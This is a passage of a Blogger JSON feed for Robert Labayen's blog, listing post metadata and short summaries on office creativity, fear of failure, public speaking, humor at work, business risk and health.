Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE\/s72-w400-h300-c\/liked%20and%20chosen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6810610317426260514"},"published":{"$t":"2023-10-02T06:23:00.032-07:00"},"updated":{"$t":"2023-10-02T19:02:56.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brainstorming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimentation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"innovation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"killing ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suggestions"}],"title":{"type":"text","$t":"Idea breeders and idea killers in the office"},"summary":{"type":"text","$t":"“Kill the inventor!”There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed him his creation, an early kind of flexible glass. Caesar was concerned that the new product would devalue gold and other materials resulting in a major change in the economic system of the time.The GPS (Global Positioning System) also almost did not get made "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6810610317426260514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/10\/idea-breeders-and-idea-killers-in-office.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6810610317426260514"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6810610317426260514"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/10\/idea-breeders-and-idea-killers-in-office.html","title":"Idea breeders and idea killers in the office"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M\/s72-w640-h584-c\/IMG_0586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6234831132844654835"},"published":{"$t":"2023-09-25T03:29:00.027-07:00"},"updated":{"$t":"2023-09-25T16:49:37.146-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"backup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"battle plan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contingency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"failure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fallback"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fear of failure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"out"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plan B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sun Tzu"}],"title":{"type":"text","$t":"Three tips on how to reduce fear of failure"},"summary":{"type":"text","$t":"\u0026nbsp;When scared to death before presenting to a boss, this is what I tell teammates:“Nobody’s going to jail.”It’s my way of saying ” There’s no harm in trying.” I don’t think that the superior or the client will shout “Guard, arrest these fools!”I remind my team that we must not fear consequences if our intentions are good, and if we truly believe in our idea. If the superior does not approve "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6234831132844654835\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/three-tips-on-how-to-reduce-fear-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6234831132844654835"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6234831132844654835"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/three-tips-on-how-to-reduce-fear-of.html","title":"Three tips on how to reduce fear of failure"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-8236258464430837221"},"published":{"$t":"2023-09-11T02:15:00.058-07:00"},"updated":{"$t":"2023-09-11T18:22:42.932-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"measures of success; success definition; happiness; achievement; life purpose"}],"title":{"type":"text","$t":"What is your measure of success? "},"summary":{"type":"text","$t":"Success is a moving target. That’s because many people don’t know how far or how close they are to it, and maybe even more people don’t even know where they want to go.My personal conviction is that success should NOT be measured in terms of money, fame, and power. So, I was sad when I discovered that merriam-webster.com has this definition of success: “also: the attainment of wealth, favor, or "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/8236258464430837221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/what-is-your-measure-of-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8236258464430837221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/8236258464430837221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/what-is-your-measure-of-success.html","title":"What is your measure of success? "}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhud12vOMWueVU2iKstfIbUl3Z-MOcNGlAmvS406FYqA85rKRCoD9qyb-OHS9X3ySghnytCRV1X7Y1iSyf5vV6lmUZxg8QpFaE22TUDqQG83MZC5MndCzzRpylTlcRIoV61f1rND5tKCNLIa4YbB5tOEwTCafWsDXNr1MUExieYyvxiFUMR1Fv-cZpysvmU\/s72-w640-h556-c\/IMG_0560.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5780313259866161072"},"published":{"$t":"2023-09-06T05:20:00.041-07:00"},"updated":{"$t":"2023-09-06T20:37:27.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public talk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage composure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage fright"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stage presence"}],"title":{"type":"text","$t":"Some advice on how to reduce fear of public speaking"},"summary":{"type":"text","$t":"Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common. So, don’t feel bad. You are not alone. Here, I can share with you a few tips on how to enjoy your stay on the podium.1. Imagine the audience as your friends.I usually come to the venue several minutes ahead of my presentation. I approach the people already "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5780313259866161072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/some-advice-on-how-to-reduce-fear-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5780313259866161072"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5780313259866161072"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/09\/some-advice-on-how-to-reduce-fear-of.html","title":"Some advice on how to reduce fear of public speaking"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954\/s72-w640-h586-c\/IMG_0544.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-7499021809113860556"},"published":{"$t":"2023-08-28T07:51:00.024-07:00"},"updated":{"$t":"2023-09-03T18:11:50.616-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"approachability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"attractiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"awkwardness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"charisma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"charm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flaws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperfection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relatability"}],"title":{"type":"text","$t":"Why imperfection can be charming in the office"},"summary":{"type":"text","$t":"An imperfect presenter can win allies.There were two brothers who pitched a movie to us. The first one was quite polished and professional in his presentation. He was impressive. The next presenter was the younger brother who was the filmmaker himself. He was a bit clumsy. He mispronounced some of the words but he could laugh at his own mistakes. He appealed more to us. Because we liked him, we "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/7499021809113860556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-imperfection-can-be-charming-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7499021809113860556"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7499021809113860556"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-imperfection-can-be-charming-in.html","title":"Why imperfection can be charming in the office"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV\/s72-w640-h516-c\/IMG_0539.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6107832530597255777"},"published":{"$t":"2023-08-28T07:36:00.008-07:00"},"updated":{"$t":"2023-08-28T18:17:25.312-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor and attractiveness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor in the office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laughter and likability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laughter in the office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lead with laughter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teamwork"}],"title":{"type":"text","$t":"The corporate power of humor"},"summary":{"type":"text","$t":"\u0026nbsp;This is my best proof that humor is good for business:I was in the car with my brother when we asked a tabloid vendor for directions. He cracked a joke that made me laugh. I told my brother to buy from this man. I don’t even read tabloids. I just wanted to reward the man for his positive disposition.More proofs: The Forbes.Com website cited an Oracle study showing that 90% of people are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6107832530597255777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/the-corporate-power-of-humor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6107832530597255777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6107832530597255777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/the-corporate-power-of-humor.html","title":"The corporate power of humor"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXvtK_-hM12ePVXJ2SlfayXFSAxWgW0p_i1sH6EbAJLxlpePNKmfxtSHZBeoI8JT-b1cZfsqsOMZsHueif9f9nBxYMaB8y1uaJNCicnI4kLrAPT73xadFfXr0FTUzQTyhRaRTudohZ0HBOdXv2kGni5DfKAaDF_IeLSqYvf-bvJzyxLHvVkzeoAr1yoXt\/s72-w640-h600-c\/IMG_0538.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-5911143134721315639"},"published":{"$t":"2023-08-11T01:04:00.007-07:00"},"updated":{"$t":"2023-10-24T18:20:43.799-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"innovation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investment risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risk management"}],"title":{"type":"text","$t":"How much risk is risky in business and investment"},"summary":{"type":"text","$t":"\u0026nbsp;“Taking risks” is a sexy thing to say. Many young entrepreneurs attribute their sensational rise to a daring spirit.Jason Calacanis, founder and CEO of Inside.com, admitted that he went against the conventional thinking that “anything with less than one chance in a hundred is not a risk worth taking.”Every business or investment is essentially a gamble. But while casino games are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/5911143134721315639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/how-much-risk-is-risky-in-business-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5911143134721315639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/5911143134721315639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/how-much-risk-is-risky-in-business-and.html","title":"How much risk is risky in business and investment"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZgCB730UF_-Rj-KgEeAlXPrkCQYmZFuTHMKjS-_bo97UKZC3xtgNWajZvM_0bgDJFoWVudcq_B44SVKPwGHgmRcKt4KsR9AYBY_C9cORCHxBY18oZ694qW88bXUgeW72jpyB40lKkyrzF5PpipLKl-pZSwfMYElh_tf4EJrt78ivvbXvKzSBsG22sAXxn\/s72-w640-h596-c\/IMG_0517%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2532318691966716464"},"published":{"$t":"2023-08-10T03:05:00.051-07:00"},"updated":{"$t":"2023-08-12T04:04:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"health and career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health and success"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health at work"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sleep habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"work-life balance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"workaholism"}],"title":{"type":"text","$t":"Why is health a casualty of success?"},"summary":{"type":"text","$t":"\u0026nbsp;I won a few awards and I paid for them with my lungs. When I was younger, I was a good copywriter but I couldn’t write without smoking. I would consume maybe one and a half packs a day. Now I have a permanent pulmonary disease.Professionals are most driven between the ages of 20 and 40 that’s why they are deceived by their body’s youth. They may feel immortal despite all the tobacco, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2532318691966716464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-is-health-casualty-of-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2532318691966716464"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2532318691966716464"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/08\/why-is-health-casualty-of-success.html","title":"Why is health a casualty of success?"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqeHFsWUNkSecxq948fe59qkQsXLMeY7sEhftQL3rqCZCMD5_mLw5YlGk7l0oWYcA2PQ_YR-MucPs0nG0HF_ft6I1V_0jCoc789X6id_IQvCLmdDuVAgSpN3ayGePIB39TMo3DPCfoABYE975Z5oQH2GkT7-qfOT-r93uM5wNqbNexm0DoGR8VH5WnF7Yq\/s72-w640-h560-c\/IMG_0512.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2486202640274565815"},"published":{"$t":"2022-10-23T03:05:00.000-07:00"},"updated":{"$t":"2022-10-23T03:05:11.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brainstorming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptualization"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idea meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idea-generation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ideation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teamwork"}],"title":{"type":"text","$t":"Some wrong things we do in brainstorming"},"summary":{"type":"text","$t":"I think it’s a superhuman ability to be able to listen to the voice in our head while at the same time listening to people around us. That’s why I believe that we should be allowed to immerse ourselves in the creative challenge, alone and focused, before we gather around the brainstorming table.With about 40 years of experience in creative and corporate work, I would know what things work and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2486202640274565815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/10\/some-wrong-things-we-do-in-brainstorming.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2486202640274565815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2486202640274565815"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/10\/some-wrong-things-we-do-in-brainstorming.html","title":"Some wrong things we do in brainstorming"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6fbK284yaNP5oTG4tpyxggzq4QS8jvinOP_Cpkq3rGaNiZaxe376lwHiHr-uLiTD9ZqJaxYVMDxWTh3hkgn2QgJj4EEX_P-MTQAdSjOsn7SEnx6xuXmDXzham6OGJZGqPww8dxAgbqiIea6XgLs8j7eCjbic11VsGsGU6TKZcJG9WyEeuPwP_8TH4w\/s72-w640-h392-c\/IMG_0187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2804961558157161422"},"published":{"$t":"2022-09-22T03:31:00.000-07:00"},"updated":{"$t":"2022-09-22T03:31:14.683-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attention span"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audience attention"},{"scheme":"http://www.blogger.com/atom/ns#","term":"information overload"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lectures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"public speaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retention and recall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"speeches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"working memory"}],"title":{"type":"text","$t":"Common Mistakes in Public Speaking"},"summary":{"type":"text","$t":"\u0026nbsp;The human brain is not a device that copies with precision. So, George Bernard Shaw famously reminded us, “the single biggest problem in communication is the illusion that it has taken place.”Here are some common mistakes committed by people giving a talk:1. Information overload. Learned persons are eager to share everything they know. However, studies have shown that the human brain has "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2804961558157161422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/09\/common-mistakes-in-public-speaking.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2804961558157161422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2804961558157161422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/09\/common-mistakes-in-public-speaking.html","title":"Common Mistakes in Public Speaking"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXgua6VU2kYv4LpY3QzZNp0TcW9de8uAYRO7tuAVLRR5UhTHpEjg_I6DZyKW6RMyty6rH9z814RpahPronX5w6USPOnnOXzd0faDEcY11xeCXsgGoNAO1GtiQ3VTljBTQ8lgYYdVYt_llwAsPlKqEKjDtaKOK1hWwxHHH9hSw6isTpHojzlYtMk4fuPQ\/s72-w640-h556-c\/IMG_0121.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-2828884541371262883"},"published":{"$t":"2022-07-14T07:25:00.000-07:00"},"updated":{"$t":"2022-07-14T07:25:32.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambiguity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"catch phrase"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corporate language"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miscommunication"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office communication"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office language"}],"title":{"type":"text","$t":"Phrases that may cause confusion in the office"},"summary":{"type":"text","$t":"\u0026nbsp;Some companies motivate their staff using colorful language. Some of such statements may send mixed signals. For example:1. “Nothing is impossible.” We all know it’s an exaggeration. But overworked employees and excited customers may not know where bravado ends and reality begins.2. “Don’t be afraid to fail.” However, I don’t know a lot of companies that actually give a bonus or award to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/2828884541371262883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/phrases-that-may-cause-confusion-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2828884541371262883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/2828884541371262883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2022\/07\/phrases-that-may-cause-confusion-in.html","title":"Phrases that may cause confusion in the office"}],"author":[{"name":{"$t":"Robert 